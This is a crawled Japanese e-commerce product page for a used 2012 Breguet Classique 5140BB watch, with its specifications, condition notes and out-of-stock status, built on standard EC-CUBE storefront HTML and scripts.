

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiitoke.com/products/detail/255
body_size: 8860
content:
<!doctype html>
<html lang="ja">
<head prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# product: https://ogp.me/ns/product#">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="eccube-csrf-token" content="c842fcac98.aWKGVRWA8V3_DrylAoyCItJ5BFfAifnnaR4uT5d4svw.DwH3LSO4nT60ef6dVM3KFJAvQBH3wLaPJG1vd_sB6oxdFMwedtmhCqw8_Q">
    <title> 価格改定！　2012年1月中古美品　ブレゲ　5140BB/12/9W6 / 小さな時計屋さん </title>
                            <meta property="og:title" content="価格改定！　2012年1月中古美品　ブレゲ　5140BB/12/9W6" />
    <meta property="og:image" content="https://www.chiitoke.com/html/upload/save_image/1113084544_637030289a11f.jpeg" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency" content="JPY"/>
    <meta property="product:product_link" content="https://www.chiitoke.com/products/detail/255"/>
    <meta property="product:retailer_title" content="小さな時計屋さん"/>
            <meta name="robots" content="noindex">
    
<meta property="og:type" content="og:product"/>
<meta property="og:site_name" content="小さな時計屋さん"/>
    <meta name="description" content="品名：ブレゲクラシック
型番：5140BB/12/9W6
素材：ホワイトゴールド
ダイヤルカラー：シルバー
ムーブメント：自動巻
ケースサイズ：40.00mm
防水性：30m防水
風防：サファイアクリスタル
参考定価；2,739,000円
">
    <meta property="og:description" content="品名：ブレゲクラシック
型番：5140BB/12/9W6
素材：ホワイトゴールド
ダイヤルカラー：シルバー
ムーブメント：自動巻
ケースサイズ：40.00mm
防水性：30m防水
風防：サファイアクリスタル
参考定価；2,739,000円
"/>
                <meta property="og:url" content="https://www.chiitoke.com/products/detail/255"/>
    <link rel="canonical" href="https://www.chiitoke.com/products/detail/255" />
    
                    <link rel="icon" href="/html/user_data/assets/img/common/favicon.ico">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <link rel="stylesheet" href="/html/template/chiitokeec/assets/css/style.css">
    <script src="/html/bundle/front.bundle.js"></script>
        <style>

        .slick-slider {
            margin-bottom: 30px;
        }

        .slick-dots {
            position: absolute;
            bottom: -45px;
            display: block;
            width: 100%;
            padding: 0;
            list-style: none;
            text-align: center;
        }

        .slick-dots li {
            position: relative;
            display: inline-block;
            width: 20px;
            height: 20px;
            margin: 0 5px;
            padding: 0;

            cursor: pointer;
        }

        .slick-dots li button {
            font-size: 0;
            line-height: 0;
            display: block;
            width: 20px;
            height: 20px;
            padding: 5px;
            cursor: pointer;
            color: transparent;
            border: 0;
            outline: none;
            background: transparent;
        }

        .slick-dots li button:hover,
        .slick-dots li button:focus {
            outline: none;
        }

        .slick-dots li button:hover:before,
        .slick-dots li button:focus:before {
            opacity: 1;
        }

        .slick-dots li button:before {
            content: " ";
            line-height: 20px;
            position: absolute;
            top: 0;
            left: 0;
            width: 12px;
            height: 12px;
            text-align: center;
            opacity: .25;
            background-color: black;
            border-radius: 50%;

        }

        .slick-dots li.slick-active button:before {
            opacity: .75;
            background-color: black;
        }

        .slick-dots li button.thumbnail img {
            width: 0;
            height: 0;
        }

    </style>
    <script>
        $(function() {
            $.ajaxSetup({
                'headers': {
                    'ECCUBE-CSRF-TOKEN': $('meta[name="eccube-csrf-token"]').attr('content')
                }
            });
        });
    </script>
                    <!-- ▼Google Analytics -->
            <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FM2VV63X6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FM2VV63X6C');
</script>
        <!-- ▲Google Analytics -->
    <!-- ▼小さな時計屋さんメタ -->
            <link rel="shortcut icon" href="/html/template/chiitokeec/assets/img/common/favicon.ico">
<link rel="stylesheet" href="/html/template/chiitokeec/assets/css/chiitokeec.css">

<script type="text/javascript" src="/html/template/chiitokeec/assets/js/script.js"></script>
        <!-- ▲小さな時計屋さんメタ -->

                        <style>
        .ec-productRole__tag.tag_2{
    color: #ffffff;    background-color: #B2D235;    border-color: #B2D235;    }
    </style>

        <link rel="stylesheet" href="/html/user_data/assets/css/customize.css">
</head>
<body id="page_product_detail" class="product_page">


<div class="ec-layoutRole">
                <header class="ec-layoutRole__header">
                <!-- ▼小さな時計屋さんヘッダー -->
            <div id="header" class="header">
<div class="ec-headerNaviRole">
    <div class="ec-headerNaviRole__left">
        <h1 class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png" alt="小さな時計屋さん｜東京都渋谷区のやオーデマピゲなどの腕時計専門店"></a></h1>
        <div class="ec-headerNaviRole__search">
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        </div>
        <div class="ec-headerRole__navSP">
            
<div class="ec-headerNavSP">
    <i class="fas fa-bars"></i>
</div>
        </div>
    </div>
    <div class="ec-headerNaviRole__right">
        <div class="ec-headerNaviRole__nav">
            
<div class="ec-headerNav">
            <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/entry">
                <i class="ec-headerNav__itemIcon fas fa-user fa-fw"></i>
                <span class="ec-headerNav__itemLink">新規会員登録</span>
            </a>
        </div>
                    <div class="ec-headerNav__item">
                <a href="https://www.chiitoke.com/mypage/favorite">
                    <i class="ec-headerNav__itemIcon fas fa-heart fa-fw"></i>
                    <span class="ec-headerNav__itemLink">お気に入り</span>
                </a>
            </div>
                <div class="ec-headerNav__item">
            <a href="https://www.chiitoke.com/mypage/login">
                <i class="ec-headerNav__itemIcon fas fa-lock fa-fw"></i>
                <span class="ec-headerNav__itemLink">ログイン</span>
            </a>
        </div>
    </div>
        </div>
        <div class="ec-headerRole__cart">
            <div class="ec-cartNaviWrap">
    <div class="ec-cartNavi">
        <i class="ec-cartNavi__icon fas fa-shopping-cart">
            <span class="ec-cartNavi__badge">0</span>
        </i>
        <div class="ec-cartNavi__label">
            <div class="ec-cartNavi__price">￥0</div>
        </div>
    </div>
            <div class="ec-cartNaviNull">
            <div class="ec-cartNaviNull__message">
                <p>現在カート内に商品はございません。</p>
            </div>
        </div>
    </div>

        </div>
    </div>
</div>

<div id="js-header-nav" class="header-nav">
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
        </div>
</div>
        <!-- ▲小さな時計屋さんヘッダー -->

        </header>
    
        
    <div class="ec-layoutRole__contents">
                
                
        <main class="ec-layoutRole__main">
                        
                                <div class="breadcrumb">
          <ul class="breadcrumb-list">
            <li><a href="../../">トップページ</a></li>
            <li><a href="../list/">商品一覧</a></li>
          </ul>
        </div>

        <section class="c-section section01">
          <div class="c-inner-wide">

    <div class="ec-productRole">
        <div class="ec-grid2">
            <div class="ec-grid2__cell">
                <div class="ec-sliderItemRole">

                    <div class="item_visual">
                                                    <div class="slide-item"><img src="/html/upload/save_image/1113084544_637030289a11f.jpeg" alt="価格改定！　2012年1月中古美品　ブレゲ　5140BB/12/9W6" width="550" height="550"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1102193314_6362476a22769.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1102193446_636247c69910a.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1102193502_636247d6f0175.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1102193434_636247ba610a3.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1102193521_636247e9b75dc.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                                    <div class="slide-item"><img src="/html/upload/save_image/1102193441_636247c106bf8.jpg" alt="" width="550" height="550" loading="lazy"></div>
                                            </div>
                    <div class="item_nav">
                                                    <div class="slideThumb" data-index="0"><img src="/html/upload/save_image/1113084544_637030289a11f.jpeg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="1"><img src="/html/upload/save_image/1102193314_6362476a22769.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="2"><img src="/html/upload/save_image/1102193446_636247c69910a.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="3"><img src="/html/upload/save_image/1102193502_636247d6f0175.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="4"><img src="/html/upload/save_image/1102193434_636247ba610a3.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="5"><img src="/html/upload/save_image/1102193521_636247e9b75dc.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                                    <div class="slideThumb" data-index="6"><img src="/html/upload/save_image/1102193441_636247c106bf8.jpg" alt="" width="133" height="133" loading="lazy"></div>
                                            </div>
                </div>
            </div>
            <div class="ec-grid2__cell">
                <div class="ec-productRole__profile">
                                        <div class="ec-productRole__title">
                        <h2 class="ec-headingTitle">価格改定！　2012年1月中古美品　ブレゲ　5140BB/12/9W6</h2>
                    </div>
                                        <ul class="ec-productRole__tags">
                                                    <li class="ec-productRole__tag tag_2">中古品</li>
                                            </ul>
                                                                                                                            <div class="ec-productRole__price">
                                                    <div class="ec-price">
                                <span class="ec-price__price">￥0</span>
                                <span class="ec-price__tax">税込</span>
                            </div>
                                            </div>
                                                                                                        <div class="ec-productRole__category">
                            <div>関連カテゴリ</div>
                                                            <ul>
                                    <li>
                                                                                    <a href="https://www.chiitoke.com/products/list?category_id=34">ブレゲ</a>                                    </li>
                                </ul>
                                                    </div>
                                        <form action="https://www.chiitoke.com/products/add_cart/255" method="post" id="form1" name="form1">
                                                    <div class="ec-productRole__btn">
                                <button type="button" class="ec-blockBtn--action" disabled="disabled">
                                    ただいま品切れ中です。
                                </button>
                            </div>
                        
                        <input type="hidden" id="product_id" name="product_id" value="255" /><input type="hidden" id="ProductClass" name="ProductClass" value="264" /><input type="hidden" id="_token" name="_token" value="7d.wW29dQK6r-l6tBWdfmIr1xGTGciUNK-O2KF3VA89wDo.uyPPP2eX3N1D3yTFJxhphlvUUbr-ZZbk6u5aMWVFiQiFKu8tat_Kkzjlfg" />
                    </form>
                    <div class="ec-modal">
                        <div class="ec-modal-overlay">
                            <div class="ec-modal-wrap">
                                <span class="ec-modal-close"><span class="ec-icon"><img src="/html/template/chiitokeec/assets/icon/cross-dark.svg" alt=""/></span></span>
                                <div id="ec-modal-header" class="text-center">カートに追加しました。</div>
                                <div class="ec-modal-box">
                                    <div class="ec-role">
                                        <span class="ec-inlineBtn--cancel">お買い物を続ける</span>
                                        <a href="https://www.chiitoke.com/cart" class="ec-inlineBtn--action">カートへ進む</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <form action="https://www.chiitoke.com/products/add_favorite/255" method="post">
                            <div class="ec-productRole__btn">
                                                                    <button type="submit" id="favorite" class="ec-blockBtn--cancel">
                                        お気に入りに追加
                                    </button>
                                                            </div>
                        </form>
                                        <div class="ec-productRole__description">品名：ブレゲクラシック<br />
型番：5140BB/12/9W6<br />
素材：ホワイトゴールド<br />
ダイヤルカラー：シルバー<br />
ムーブメント：自動巻<br />
ケースサイズ：40.00mm<br />
防水性：30m防水<br />
風防：サファイアクリスタル<br />
参考定価；2,739,000円<br />
腕回り：最大約19㎝<br />
状態：中古美品<br />
<br />
2012年1月中古美品<br />
提携工房にて磨き済みにつき全体的には非常に綺麗な状態になっているのですがケースサイド及び裏蓋に磨きで撮り切れなかった小傷等ございますのでご承知おきください。<br />
<br />
※付属品<br />
１、本体　２、クロコ革ベルト(社外)　３、国外保証書　４、冊子類　５、説明書　６、内外箱<br />
<br />
伝統的なコインエッジ、ブルースチールのブレゲ針、手作業による美しいギョーシェ彫り文字盤など、時計ファンにはたまらない作りになっています。<br />
定価が270万する中で今回の値段でのご紹介は値ごろ感があり喜んで頂けると思います。<br />
是非この機会にご検討よろしくお願いいたします！
                    </div>
                </div>
            </div>
        </div>
            </div>
    
          </div>
        </section>

                                </main>

                    </div>

        
                <footer class="ec-layoutRole__footer">
                <!-- ▼小さな時計屋さんフッター -->
            <div id="footer" class="footer">
        <div class="footer-contact">
          <div class="inner">
            <h2 class="heading">- Contact -<span class="small">お問い合わせ</span></h2>
            <div class="box">
              <div class="line">
                <h3 class="line-ttl">LINE公式アカウント</h3>
                <p class="line-txt">
                  写真を送るだけで簡単査定！<br>
                  商品に関するお問い合わせ、値引き交渉等もこちらから！
                </p>
                <ul class="line-list">
                  <li class="friend"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-friend.png" alt="LINE 友だち追加"></a></li>
                  <li class="qrcode"><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/contact-line-qrcode.png" alt="LINE QRコード"></a></li>
                </ul>
              </div>
              <div class="contact">
                <h3 class="contact-ttl">お気軽にお問い合わせください</h3>
                <p class="tel"><a href="tel:03-5843-5813">03-5843-5813</a></p>
                <p class="time">営業時間　10：00 ～ 19：00</p>
                <p class="mail-btn"><a href="https://www.chiitoke.com/contact">メールでのお問い合わせ</a></p>
              </div>
            </div>
          </div>
        </div>
        <div class="footer-block">
          <p class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/footer-logo.png" alt="小さな時計屋さん"></a></p>
          <nav class="nav">
            <ul class="nav-list">
              <li><a href="https://www.chiitoke.com/">トップページ</a></li>
              <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
              <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
              <li><a href="/user_data/access/">アクセス</a></li>
              <li><a href="/user_data/payment/">お支払い・買取について</a></li>
              <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
              <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
              <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
            </ul>
          </nav>
          <ul class="sns-list">
            <li><a href="https://twitter.com/chiitokeyoyogi" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-x.png" alt="X"></a></li>
            <li><a href="https://line.me/R/ti/p/@148gzven" target="_blank"><img src="/html/template/chiitokeec/assets/img/common/sns-line.png" alt="LINE"></a></li>
          </ul>
          <div class="copyright"><small>copyright (c) 小さな時計屋さん all rights reserved.</small></div>
          <div id="pagetop" class="pagetop"><a href="#"><img src="/html/template/chiitokeec/assets/img/common/pagetop.png" alt=""></a></div>
        </div>
      </div>
        <!-- ▲小さな時計屋さんフッター -->

        </footer>
    </div><!-- ec-layoutRole -->

<div class="ec-overlayRole"></div>
<div class="ec-drawerRoleClose"><i class="fas fa-times"></i></div>
<div class="ec-drawerRole">
                    <!-- ▼小さな時計屋さんロゴ（SP） -->
            <div class="logo"><a href="https://www.chiitoke.com/"><img src="/html/template/chiitokeec/assets/img/common/header-logo.png"></a></div>
        <!-- ▲小さな時計屋さんロゴ（SP） -->
    <!-- ▼商品検索 -->
            
<div class="ec-headerSearch">
    <form method="get" class="searchform" action="/products/list">
        <div class="ec-headerSearch__category">
            <div class="ec-select ec-select_search">
                            <select name="category_id" class="category_id"><option value="">ブランド一覧</option><option value="1">ロレックス</option><option value="2">オーデマピゲ</option><option value="8">パテックフィリップ</option><option value="9">ヴァシュロンコンスタンタン</option><option value="26">ランゲアンドゾーネ</option><option value="34">ブレゲ</option><option value="19">オメガ</option><option value="45">ジラールペルゴ</option><option value="14">パルミジャーニフルリエ</option><option value="33">ゼニス</option><option value="48">IWC</option><option value="10">チューダー</option><option value="16">カルティエ</option><option value="46">ジャガールクルト</option><option value="11">パネライ</option><option value="38">ウブロ</option><option value="13">チャペック</option><option value="15">ショパール</option><option value="18">H.モーザー</option><option value="41">ユリスナルダン</option><option value="47">エルメス</option><option value="17">ブルガリ</option><option value="25">グランドセイコー</option><option value="28">モリッツグロスマン</option><option value="21">フォーメックス</option><option value="12">ブライトリング</option><option value="40">グラスヒュッテオリジナル</option><option value="49">シチズン</option><option value="42">シャネル</option><option value="39">ブランパン</option><option value="29">モーリスラクロア</option><option value="30">ローランフェリエ</option><option value="31">ローマンゴティエ</option><option value="27">ハリーウィンストン</option><option value="32">F.P.ジュルヌ</option><option value="36">ミン</option><option value="37">ボヴェ</option><option value="44">その他</option></select>
    
            </div>
        </div>
        <div class="ec-headerSearch__keyword">
            <div class="ec-input">
                <input type="search" name="name" maxlength="50" class="search-name" placeholder="キーワードを入力" />
                <button class="ec-headerSearch__keywordBtn" type="submit">
                    <div class="ec-icon">
                        <img src="/html/template/chiitokeec/assets/icon/search-dark.svg" alt="">
                    </div>
                </button>
            </div>
        </div>
    </form>
</div>

        <!-- ▲商品検索 -->
    <!-- ▼小さな時計屋さんナビ（SP） -->
            <ul class="myMenu">
    <li><a href="https://www.chiitoke.com/">HOME</a></li>
    <li><a href="https://www.chiitoke.com/products/list">商品一覧</a></li>
    <li><a href="https://www.chiitoke.com/help/about">当サイトについて</a></li>
    <li><a href="/user_data/access/">アクセス</a></li>
    <li><a href="/user_data/payment/">お支払い・買取について</a></li>
    <li><a href="https://www.chiitoke.com/help/tradelaw">特定商取引法に基づく表記</a></li>
    <li><a href="https://www.chiitoke.com/help/privacy">プライバシーポリシー</a></li>
    <li><a href="https://www.chiitoke.com/contact">お問い合わせ</a></li>
</ul>
        <!-- ▲小さな時計屋さんナビ（SP） -->
    <!-- ▼ログインナビ(SP) -->
            
<div class="ec-headerLinkArea">
    <div class="ec-headerLink__list">
        <a class="ec-headerLink__item" href="https://www.chiitoke.com/cart">
            <div class="ec-headerLink__icon">
                <i class="fas fa-shopping-cart fa-fw"></i>
            </div>
            <span>カートを見る</span>
        </a>
                    <a class="ec-headerLink__item" href="https://www.chiitoke.com/entry">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-user fa-fw"></i>
                </div>
                <span>新規会員登録</span>
            </a>
                            <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/favorite">
                    <div class="ec-headerLink__icon">
                        <i class="fas fa-heart fa-fw"></i>
                    </div>
                    <span>お気に入り</span>
                </a>
                        <a class="ec-headerLink__item" href="https://www.chiitoke.com/mypage/login">
                <div class="ec-headerLink__icon">
                    <i class="fas fa-lock fa-fw"></i>
                </div>
                <span>ログイン</span>
            </a>
                <a class="ec-headerLink__item" href="https://www.chiitoke.com/">
            <div class="ec-headerLink__icon">
                <i class="fas fa-home fa-fw"></i>
            </div>
            <span>ホームに戻る</span>
        </a>
    </div>
</div>

        <!-- ▲ログインナビ(SP) -->

    </div>
<div class="ec-blockTopBtn pagetop">ページトップへ</div>
<script>
var eccube_lang = {
    'common.delete_confirm': "削除してもよろしいですか?",
    'front.product.out_of_stock': "ただいま品切れ中です。",
};
</script>
<script src="/html/template/chiitokeec/assets/js/function.js"></script>
<script src="/html/template/chiitokeec/assets/js/eccube.js"></script>
    <script>
        eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"__unselected2":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"0","price01_inc_tax":"","price02_inc_tax":"0","price01_with_currency":"","price02_with_currency":"\uffe50","price01_inc_tax_with_currency":"","price02_inc_tax_with_currency":"\uffe50","product_class_id":"264","product_code":"","sale_type":"1"}}};

        // 規格2に選択肢を割り当てる。
        function fnSetClassCategories(form, classcat_id2_selected) {
            var $form = $(form);
            var product_id = $form.find('input[name=product_id]').val();
            var $sele1 = $form.find('select[name=classcategory_id1]');
            var $sele2 = $form.find('select[name=classcategory_id2]');
            eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
        }

            </script>
    <script>
        $(function() {
            // bfcache無効化
            $(window).bind('pageshow', function(event) {
                if (event.originalEvent.persisted) {
                    location.reload(true);
                }
            });

            // Core Web Vital の Cumulative Layout Shift(CLS)対策のため
            // img タグに width, height が付与されている.
            // 630px 未満の画面サイズでは縦横比が壊れるための対策
            // see https://github.com/EC-CUBE/ec-cube/pull/5023
            $('.ec-grid2__cell').hide();
            var removeSize = function () {
                $('.slide-item').height('');
                $('.slide-item img')
                    .removeAttr('width')
                    .removeAttr('height')
                    .removeAttr('style');
            };
            var slickInitial = function(slick) {
                $('.ec-grid2__cell').fadeIn(1500);
                var baseHeight = $(slick.target).height();
                var baseWidth = $(slick.target).width();
                var rate = baseWidth / baseHeight;

                $('.slide-item').height(baseHeight * rate); // 余白を削除する
                // transform を使用することでCLSの影響を受けないようにする
                $('.slide-item img')
                    .css(
                        {
                            'transform-origin': 'top left',
                            'transform': 'scaleY(' + rate + ')',
                            'transition': 'transform .1s'
                        }
                    );
                // 正しいサイズに近くなったら属性を解除する
                setTimeout(removeSize, 500);
            };
            $('.item_visual').on('init', slickInitial);
            // リサイズ時は CLS の影響を受けないため属性を解除する
            $(window).resize(removeSize);
            $('.item_visual').slick({
                dots: false,
                arrows: false,
                responsive: [{
                    breakpoint: 768,
                    settings: {
                        dots: true
                    }
                }]
            });

            $('.slideThumb').on('click', function() {
                var index = $(this).attr('data-index');
                $('.item_visual').slick('slickGoTo', index, false);
            })
        });
    </script>
    <script>
        $(function() {
            $('.add-cart').on('click', function(event) {
                
                
                // 個数フォームのチェック
                if ($('#quantity').val() < 1) {
                    $('#quantity')[0].setCustomValidity('1以上で入力してください。');
                    return true;
                } else {
                    $('#quantity')[0].setCustomValidity('');
                }

                event.preventDefault();
                $form = $('#form1');
                $.ajax({
                    url: $form.attr('action'),
                    type: $form.attr('method'),
                    data: $form.serialize(),
                    dataType: 'json',
                    beforeSend: function(xhr, settings) {
                        // Buttonを無効にする
                        $('.add-cart').prop('disabled', true);
                    }
                }).done(function(data) {
                    // レスポンス内のメッセージをalertで表示
                    $.each(data.messages, function() {
                        $('#ec-modal-header').text(this);
                    });

                    $('.ec-modal').show()

                    // カートブロックを更新する
                    $.ajax({
                        url: "https://www.chiitoke.com/block/cart",
                        type: 'GET',
                        dataType: 'html'
                    }).done(function(html) {
                        $('.ec-headerRole__cart').html(html);
                    });
                }).fail(function(data) {
                    alert('カートへの追加に失敗しました。');
                }).always(function(data) {
                    // Buttonを有効にする
                    $('.add-cart').prop('disabled', false);
                });
            });
        });

        $('.ec-modal-wrap').on('click', function(e) {
            // モーダル内の処理は外側にバブリングさせない
            e.stopPropagation();
        });
        $('.ec-modal-overlay, .ec-modal, .ec-modal-close, .ec-inlineBtn--cancel').on('click', function() {
            $('.ec-modal').hide()
        });
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "価格改定！　2012年1月中古美品　ブレゲ　5140BB/12/9W6",
        "image": [
                            "https://www.chiitoke.com/html/upload/save_image/1113084544_637030289a11f.jpeg",
                            "https://www.chiitoke.com/html/upload/save_image/1102193314_6362476a22769.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1102193446_636247c69910a.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1102193502_636247d6f0175.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1102193434_636247ba610a3.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1102193521_636247e9b75dc.jpg",
                            "https://www.chiitoke.com/html/upload/save_image/1102193441_636247c106bf8.jpg"
                    ],
        "description": "品名：ブレゲクラシック型番：5140BB/12/9W6素材：ホワイトゴールドダイヤルカラー：シルバームーブメント：自動巻ケースサイズ：40.00mm防水性：30m防水風防：サファイアクリスタル参考定価；2,739,000円腕回り：最大約19㎝状態：中古美品2012年1月中古美品提携工房にて磨き済みにつき全体的には非常に綺麗な状態になっているのですがケースサイド及び裏蓋に磨きで撮り切れなかった小傷等ございますのでご承知おきください。※付属品１、本体　２、クロコ革ベルト(社外)　３、国外保証書　４、冊子類　５、説明書　６、内外箱伝統的なコインエッジ、ブルースチールのブレゲ針、手作業による美しいギョ",
                "offers": {
            "@type": "Offer",
            "url": "https://www.chiitoke.com/products/detail/255",
            "priceCurrency": "JPY",
            "price": 0,
            "availability": "OutOfStock"
        }
    }
    </script>
    <script src="/html/user_data/assets/js/customize.js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.chiitoke.com/html/user_data/assets/js/customize.js
body_size: 7465
content:
/* カスタマイズ用Javascript */
